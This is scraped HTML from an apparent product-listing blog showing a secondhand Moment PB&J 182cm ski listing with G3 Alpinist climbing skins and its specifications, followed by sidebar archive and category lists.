<br/>  <img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="2018 Moment PB &#038; J 101 with Marker Griffin Bindings" alt="2018 Moment PB &#038; J 101 with Marker Griffin Bindings"/><br/>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://meneachhill.com/category/moment/" rel="category tag">moment</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="https://meneachhill.com/tag/bindings/" rel="tag">bindings</a>, <a href="https://meneachhill.com/tag/griffin/" rel="tag">griffin</a>, <a href="https://meneachhill.com/tag/marker/" rel="tag">marker</a>, <a href="https://meneachhill.com/tag/moment/" rel="tag">moment</a>			</span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-2642 -->

				
					
<article id="post-2420" class="post-2420 post type-post status-publish format-standard hentry category-moment tag-alpinist tag-climbing tag-moment tag-skins tag-skis">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://meneachhill.com/2020/10/29/moment-pbj-skis-g3-alpinist-climbing-skins/" title="Permalink to MOMENT PB&amp;J Skis + G3 Alpinist Climbing Skins" rel="bookmark">MOMENT PB&#038;J Skis + G3 Alpinist Climbing Skins</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://meneachhill.com/2020/10/29/moment-pbj-skis-g3-alpinist-climbing-skins/" title="3:49 am" rel="bookmark"><time class="entry-date" datetime="2020-10-29T03:49:09+00:00" pubdate>October 29, 2020</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://meneachhill.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://meneachhill.com/wp-content/photos/MOMENT-PB-J-Skis-G3-Alpinist-Climbing-Skins-01-pvgu.jpg" title="MOMENT PB&#038;J Skis + G3 Alpinist Climbing Skins" alt="MOMENT PB&#038;J Skis + G3 Alpinist Climbing Skins"/>  	 	 <br/>   
<img class="[base64]" src="https://meneachhill.com/wp-content/photos/MOMENT-PB-J-Skis-G3-Alpinist-Climbing-Skins-02-zpiz.jpg" title="MOMENT PB&#038;J Skis + G3 Alpinist Climbing Skins" alt="MOMENT PB&#038;J Skis + G3 Alpinist Climbing Skins"/>
	  <br/>

 	<img class="[base64]" src="https://meneachhill.com/wp-content/photos/MOMENT-PB-J-Skis-G3-Alpinist-Climbing-Skins-03-je.jpg" title="MOMENT PB&#038;J Skis + G3 Alpinist Climbing Skins" alt="MOMENT PB&#038;J Skis + G3 Alpinist Climbing Skins"/>
<br/> <img class="[base64]" src="https://meneachhill.com/wp-content/photos/MOMENT-PB-J-Skis-G3-Alpinist-Climbing-Skins-04-hsyo.jpg" title="MOMENT PB&#038;J Skis + G3 Alpinist Climbing Skins" alt="MOMENT PB&#038;J Skis + G3 Alpinist Climbing Skins"/>
 <br/> 
<img class="[base64]" src="https://meneachhill.com/wp-content/photos/MOMENT-PB-J-Skis-G3-Alpinist-Climbing-Skins-05-esk.jpg" title="MOMENT PB&#038;J Skis + G3 Alpinist Climbing Skins" alt="MOMENT PB&#038;J Skis + G3 Alpinist Climbing Skins"/> 
 <br/>	 <br/><img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="MOMENT PB&#038;J Skis + G3 Alpinist Climbing Skins" alt="MOMENT PB&#038;J Skis + G3 Alpinist Climbing Skins"/>    <br/>MOMENT PB&#038;J Ski 182cm, with G3 Alpinist Climbing Skins. The item &#8220;MOMENT PB&#038;J Skis + G3 Alpinist Climbing Skins&#8221; is in sale since Tuesday, October 27, 2020. This item is in the category &#8220;Sporting Goods\Winter Sports\Skiing, Snowboarding &#038; Snowshoeing\Skis&#8221;. The seller is &#8220;garrecurti0&#8243; and is located in Provo, Utah. This item can be shipped to United States.
<ul>
<li>Brand: Moment</li>
<li>Model: PB J</li>
<li>Type: All-Mountain</li>
<li>Release Year: 2013</li>
<li>Country/Region of Manufacture: United States</li>
<li>Rocker Profile: Tip and Tail Rocker</li>
<li>Bindings Included: Yes</li>
<li>Waist Width: 101mm</li>
<li>Color: Green</li>
<li>Tip Width: 129 mm</li>
<li>Tail Width: 121 mm</li>
<li>Item Length: 182 cm</li>
<li>Department: Men</li>

	
</ul> 
	
 	<br/>	 <img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="MOMENT PB&#038;J Skis + G3 Alpinist Climbing Skins" alt="MOMENT PB&#038;J Skis + G3 Alpinist Climbing Skins"/>  <br/>  			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://meneachhill.com/category/moment/" rel="category tag">moment</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="https://meneachhill.com/tag/alpinist/" rel="tag">alpinist</a>, <a href="https://meneachhill.com/tag/climbing/" rel="tag">climbing</a>, <a href="https://meneachhill.com/tag/moment/" rel="tag">moment</a>, <a href="https://meneachhill.com/tag/skins/" rel="tag">skins</a>, <a href="https://meneachhill.com/tag/skis/" rel="tag">skis</a>			</span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-2420 -->

				
					<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
	</nav><!-- #nav-below -->
	
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
						<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://meneachhill.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://meneachhill.com/2026/01/17/salomon-enduro-xt-800-all-mtn-skis-182cm-with-salomon-z12-adjustable-bindings/">SALOMON Enduro XT 800 all mtn skis 182cm with Salomon Z12 adjustable bindings</a>
						</li>
					<li>
				<a href="https://meneachhill.com/2026/01/16/dynastar-m-pro-94-ti-open-186-cm-2025-new/">Dynastar M-Pro 94 Ti OPEN 186 CM 2025 NEW</a>
						</li>
					<li>
				<a href="https://meneachhill.com/2026/01/16/2024-jones-mountain-twin-157cm-all-mountain-snowboard-new/">2024 Jones Mountain Twin 157cm All-Mountain Snowboard New</a>
						</li>
					<li>
				<a href="https://meneachhill.com/2026/01/15/k2-embassy-mens-all-mountain-snowboard-157cm-my26/">K2 Embassy Men&#8217;s All-Mountain Snowboard, 157cm MY26</a>
						</li>
					<li>
				<a href="https://meneachhill.com/2026/01/14/k2-mindbender-85-mens-all-mountain-skis-170cm-my26/">K2 Mindbender 85 Men&#8217;s All-Mountain Skis, 170cm MY26</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://meneachhill.com/2026/01/'>January 2026</a></li>
	<li><a href='https://meneachhill.com/2025/12/'>December 2025</a></li>
	<li><a href='https://meneachhill.com/2025/11/'>November 2025</a></li>
	<li><a href='https://meneachhill.com/2025/10/'>October 2025</a></li>
	<li><a href='https://meneachhill.com/2025/09/'>September 2025</a></li>
	<li><a href='https://meneachhill.com/2025/08/'>August 2025</a></li>
	<li><a href='https://meneachhill.com/2025/07/'>July 2025</a></li>
	<li><a href='https://meneachhill.com/2025/06/'>June 2025</a></li>
	<li><a href='https://meneachhill.com/2025/05/'>May 2025</a></li>
	<li><a href='https://meneachhill.com/2025/04/'>April 2025</a></li>
	<li><a href='https://meneachhill.com/2025/03/'>March 2025</a></li>
	<li><a href='https://meneachhill.com/2025/02/'>February 2025</a></li>
	<li><a href='https://meneachhill.com/2025/01/'>January 2025</a></li>
	<li><a href='https://meneachhill.com/2024/12/'>December 2024</a></li>
	<li><a href='https://meneachhill.com/2024/11/'>November 2024</a></li>
	<li><a href='https://meneachhill.com/2024/10/'>October 2024</a></li>
	<li><a href='https://meneachhill.com/2024/09/'>September 2024</a></li>
	<li><a href='https://meneachhill.com/2024/08/'>August 2024</a></li>
	<li><a href='https://meneachhill.com/2024/07/'>July 2024</a></li>
	<li><a href='https://meneachhill.com/2024/06/'>June 2024</a></li>
	<li><a href='https://meneachhill.com/2024/05/'>May 2024</a></li>
	<li><a href='https://meneachhill.com/2024/04/'>April 2024</a></li>
	<li><a href='https://meneachhill.com/2024/03/'>March 2024</a></li>
	<li><a href='https://meneachhill.com/2024/02/'>February 2024</a></li>
	<li><a href='https://meneachhill.com/2024/01/'>January 2024</a></li>
	<li><a href='https://meneachhill.com/2023/12/'>December 2023</a></li>
	<li><a href='https://meneachhill.com/2023/11/'>November 2023</a></li>
	<li><a href='https://meneachhill.com/2023/10/'>October 2023</a></li>
	<li><a href='https://meneachhill.com/2023/09/'>September 2023</a></li>
	<li><a href='https://meneachhill.com/2023/08/'>August 2023</a></li>
	<li><a href='https://meneachhill.com/2023/07/'>July 2023</a></li>
	<li><a href='https://meneachhill.com/2023/06/'>June 2023</a></li>
	<li><a href='https://meneachhill.com/2023/05/'>May 2023</a></li>
	<li><a href='https://meneachhill.com/2023/04/'>April 2023</a></li>
	<li><a href='https://meneachhill.com/2023/03/'>March 2023</a></li>
	<li><a href='https://meneachhill.com/2023/02/'>February 2023</a></li>
	<li><a href='https://meneachhill.com/2023/01/'>January 2023</a></li>
	<li><a href='https://meneachhill.com/2022/12/'>December 2022</a></li>
	<li><a href='https://meneachhill.com/2022/11/'>November 2022</a></li>
	<li><a href='https://meneachhill.com/2022/10/'>October 2022</a></li>
	<li><a href='https://meneachhill.com/2022/09/'>September 2022</a></li>
	<li><a href='https://meneachhill.com/2022/08/'>August 2022</a></li>
	<li><a href='https://meneachhill.com/2022/07/'>July 2022</a></li>
	<li><a href='https://meneachhill.com/2022/06/'>June 2022</a></li>
	<li><a href='https://meneachhill.com/2022/05/'>May 2022</a></li>
	<li><a href='https://meneachhill.com/2022/04/'>April 2022</a></li>
	<li><a href='https://meneachhill.com/2022/03/'>March 2022</a></li>
	<li><a href='https://meneachhill.com/2022/02/'>February 2022</a></li>
	<li><a href='https://meneachhill.com/2022/01/'>January 2022</a></li>
	<li><a href='https://meneachhill.com/2021/12/'>December 2021</a></li>
	<li><a href='https://meneachhill.com/2021/11/'>November 2021</a></li>
	<li><a href='https://meneachhill.com/2021/10/'>October 2021</a></li>
	<li><a href='https://meneachhill.com/2021/09/'>September 2021</a></li>
	<li><a href='https://meneachhill.com/2021/08/'>August 2021</a></li>
	<li><a href='https://meneachhill.com/2021/07/'>July 2021</a></li>
	<li><a href='https://meneachhill.com/2021/06/'>June 2021</a></li>
	<li><a href='https://meneachhill.com/2021/05/'>May 2021</a></li>
	<li><a href='https://meneachhill.com/2021/04/'>April 2021</a></li>
	<li><a href='https://meneachhill.com/2021/03/'>March 2021</a></li>
	<li><a href='https://meneachhill.com/2021/02/'>February 2021</a></li>
	<li><a href='https://meneachhill.com/2021/01/'>January 2021</a></li>
	<li><a href='https://meneachhill.com/2020/12/'>December 2020</a></li>
	<li><a href='https://meneachhill.com/2020/11/'>November 2020</a></li>
	<li><a href='https://meneachhill.com/2020/10/'>October 2020</a></li>
	<li><a href='https://meneachhill.com/2020/09/'>September 2020</a></li>
	<li><a href='https://meneachhill.com/2020/08/'>August 2020</a></li>
	<li><a href='https://meneachhill.com/2020/07/'>July 2020</a></li>
	<li><a href='https://meneachhill.com/2020/06/'>June 2020</a></li>
	<li><a href='https://meneachhill.com/2020/05/'>May 2020</a></li>
	<li><a href='https://meneachhill.com/2020/04/'>April 2020</a></li>
	<li><a href='https://meneachhill.com/2020/03/'>March 2020</a></li>
	<li><a href='https://meneachhill.com/2020/02/'>February 2020</a></li>
	<li><a href='https://meneachhill.com/2020/01/'>January 2020</a></li>
	<li><a href='https://meneachhill.com/2019/12/'>December 2019</a></li>
	<li><a href='https://meneachhill.com/2019/11/'>November 2019</a></li>
	<li><a href='https://meneachhill.com/2019/10/'>October 2019</a></li>
	<li><a href='https://meneachhill.com/2019/09/'>September 2019</a></li>
	<li><a href='https://meneachhill.com/2019/08/'>August 2019</a></li>
	<li><a href='https://meneachhill.com/2019/07/'>July 2019</a></li>
	<li><a href='https://meneachhill.com/2019/06/'>June 2019</a></li>
	<li><a href='https://meneachhill.com/2019/05/'>May 2019</a></li>
	<li><a href='https://meneachhill.com/2019/04/'>April 2019</a></li>
	<li><a href='https://meneachhill.com/2019/03/'>March 2019</a></li>
	<li><a href='https://meneachhill.com/2019/02/'>February 2019</a></li>
	<li><a href='https://meneachhill.com/2019/01/'>January 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Category</h1>		<ul>
	<li class="cat-item cat-item-2178"><a href="https://meneachhill.com/category/14-15/" >14-15</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://meneachhill.com/category/140cm/" >140cm</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://meneachhill.com/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://meneachhill.com/category/150cm/" >150cm</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://meneachhill.com/category/154cm/" >154cm</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://meneachhill.com/category/155cm/" >155cm</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://meneachhill.com/category/157cm/" >157cm</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://meneachhill.com/category/159cm/" >159cm</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://meneachhill.com/category/16-17/" >16-17</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://meneachhill.com/category/163cm/" >163cm</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://meneachhill.com/category/165cm/" >165cm</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://meneachhill.com/category/17-18/" >17-18</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://meneachhill.com/category/170cm/" >170cm</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://meneachhill.com/category/171cm/" >171cm</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://meneachhill.com/category/172cm/" >172cm</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://meneachhill.com/category/174cm/" >174cm</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://meneachhill.com/category/175cm/" >175cm</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://meneachhill.com/category/18-19/" >18-19</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://meneachhill.com/category/180cm/" >180cm</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://meneachhill.com/category/182cm/" >182cm</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://meneachhill.com/category/184cm/" >184cm</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://meneachhill.com/category/185mm/" >185mm</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://meneachhill.com/category/18kt/" >18kt</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://meneachhill.com/category/19-20/" >19-20</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://meneachhill.com/category/195cm/" >195cm</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://meneachhill.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://meneachhill.com/category/20-21/" >20-21</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://meneachhill.com/category/200th/" >200th</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://meneachhill.com/category/2016-17/" >2016-17</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://meneachhill.com/category/2018-2019/" >2018-2019</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://meneachhill.com/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://meneachhill.com/category/2020-2021/" >2020-2021</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://meneachhill.com/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://meneachhill.com/category/2023-2024/" >2023-2024</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://meneachhill.com/category/21-22/" >21-22</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://meneachhill.com/category/22-23/" >22&#039;-23&#039;</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://meneachhill.com/category/22-23volkl/" >22-23volkl</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://meneachhill.com/category/26/" >26&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://meneachhill.com/category/26er/" >26er</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://meneachhill.com/category/26in/" >26in</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://meneachhill.com/category/275er/" >275er</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://meneachhill.com/category/29er/" >29er</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://meneachhill.com/category/4frnt/" >4frnt</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://meneachhill.com/category/4front/" >4front</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://meneachhill.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://meneachhill.com/category/59fifty/" >59fifty</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://meneachhill.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://meneachhill.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://meneachhill.com/category/aamodt/" >aamodt</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://meneachhill.com/category/academy/" >academy</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://meneachhill.com/category/access/" >access</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://meneachhill.com/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://meneachhill.com/category/afterblack/" >afterblack</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://meneachhill.com/category/aftershock/" >aftershock</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://meneachhill.com/category/aggression/" >aggression</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://meneachhill.com/category/ahmeek/" >ahmeek</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://meneachhill.com/category/airwalk/" >airwalk</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://meneachhill.com/category/alchemist/" >alchemist</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://meneachhill.com/category/alibi/" >alibi</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://meneachhill.com/category/alico/" >alico</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://meneachhill.com/category/all-mountain/" >all-mountain</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://meneachhill.com/category/all-over/" >all-over</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://meneachhill.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://meneachhill.com/category/allmountain/" >allmountain</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://meneachhill.com/category/alpin/" >alpin</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://meneachhill.com/category/alpina/" >alpina</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://meneachhill.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://meneachhill.com/category/alpinestars/" >alpinestars</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://meneachhill.com/category/amazean/" >amazean</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://meneachhill.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://meneachhill.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://meneachhill.com/category/amplid/" >amplid</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://meneachhill.com/category/annex/" >annex</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://meneachhill.com/category/antigravity/" >antigravity</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://meneachhill.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://meneachhill.com/category/apex/" >apex</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://meneachhill.com/category/appalachia/" >appalachia</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://meneachhill.com/category/arbo/" >arbo</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://meneachhill.com/category/arbor/" >arbor</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://meneachhill.com/category/arcteryx/" >arc&#039;teryx</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://meneachhill.com/category/arikara/" >arikara</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://meneachhill.com/category/arinsal/" >arinsal</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://meneachhill.com/category/arlen/" >arlen</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://meneachhill.com/category/armada/" >armada</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://meneachhill.com/category/armour/" >armour</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://meneachhill.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://meneachhill.com/category/artec/" >artec</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://meneachhill.com/category/asics/" >asics</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://meneachhill.com/category/asolo/" >asolo</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://meneachhill.com/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://meneachhill.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://meneachhill.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://meneachhill.com/category/atomic/" >atomic</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://meneachhill.com/category/audemars/" >audemars</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://meneachhill.com/category/audition/" >audition</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://meneachhill.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://meneachhill.com/category/aveda/" >aveda</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://meneachhill.com/category/away/" >away</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://meneachhill.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://meneachhill.com/category/b-nice/" >b-nice</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://meneachhill.com/category/b-urton/" >b-urton</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://meneachhill.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://meneachhill.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://meneachhill.com/category/balenciaga/" >balenciaga</a>
</li>
	<li class="cat-item cat-item-5442"><a href="https://meneachhill.com/category/banked/" >banked</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://meneachhill.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://meneachhill.com/category/bataleon/" >bataleon</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://meneachhill.com/category/batch/" >batch</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://meneachhill.com/category/bathing/" >bathing</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://meneachhill.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://meneachhill.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://meneachhill.com/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://meneachhill.com/category/beard/" >beard</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://meneachhill.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://meneachhill.com/category/belleville/" >belleville</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://meneachhill.com/category/benefits/" >benefits</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://meneachhill.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://meneachhill.com/category/bible/" >bible</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://meneachhill.com/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://meneachhill.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://meneachhill.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://meneachhill.com/category/blackcrows23-24/" >blackcrows&#039;23-&#039;24</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://meneachhill.com/category/blanca/" >blanca</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://meneachhill.com/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://meneachhill.com/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://meneachhill.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://meneachhill.com/category/bnwt/" >bnwt</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://meneachhill.com/category/bodega/" >bodega</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://meneachhill.com/category/boots/" >boots</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://meneachhill.com/category/bota/" >bota</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://meneachhill.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://meneachhill.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://meneachhill.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://meneachhill.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://meneachhill.com/category/braves/" >braves</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://meneachhill.com/category/breitling/" >breitling</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://meneachhill.com/category/brigade/" >brigade</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://meneachhill.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://meneachhill.com/category/broadcast/" >broadcast</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://meneachhill.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://meneachhill.com/category/bryce/" >bryce</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://meneachhill.com/category/buckskin/" >buckskin</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://meneachhill.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://meneachhill.com/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://meneachhill.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://meneachhill.com/category/busting/" >busting</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://meneachhill.com/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://meneachhill.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://meneachhill.com/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://meneachhill.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://meneachhill.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://meneachhill.com/category/capita/" >capita</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://meneachhill.com/category/capix/" >capix</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://meneachhill.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://meneachhill.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://meneachhill.com/category/cassiar/" >cassiar</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://meneachhill.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://meneachhill.com/category/cellophane/" >cellophane</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://meneachhill.com/category/chal/" >chal</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://meneachhill.com/category/chamonix/" >chamonix</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://meneachhill.com/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://meneachhill.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://meneachhill.com/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://meneachhill.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://meneachhill.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://meneachhill.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://meneachhill.com/category/chronic/" >chronic</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://meneachhill.com/category/chubb/" >chubb</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://meneachhill.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://meneachhill.com/category/climb/" >climb</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://meneachhill.com/category/climbing/" >climbing</a>
</li>
